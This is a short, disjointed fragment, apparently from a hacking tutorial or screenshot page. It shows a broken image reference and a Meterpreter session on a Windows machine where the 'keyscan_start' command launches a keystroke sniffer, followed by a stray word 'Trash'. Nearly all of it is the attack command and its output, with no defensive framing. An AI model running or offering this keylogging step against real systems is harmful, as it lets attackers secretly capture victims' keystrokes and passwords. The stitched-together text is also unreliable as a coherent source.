 (Meterpreter 1)(C:\) > keyscan_start
Starting the keystroke sniffer ...
(Meterpreter 1)(C:\) >
Trash